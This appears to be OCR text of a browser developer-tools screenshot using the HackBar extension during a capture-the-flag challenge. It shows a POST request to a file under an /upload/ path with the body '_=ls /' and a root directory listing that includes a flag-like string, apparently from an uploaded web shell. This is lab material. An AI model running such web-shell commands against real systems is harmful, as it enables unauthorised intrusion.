 ArrayTh1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://8ae28237-578e-4b32-990c-64f259e08586.node5.buuoj.cn:81/upload/1254adea244b6
enctype
Use POST method
application/x-www-form-urlencoded
MO
Body
_=ls /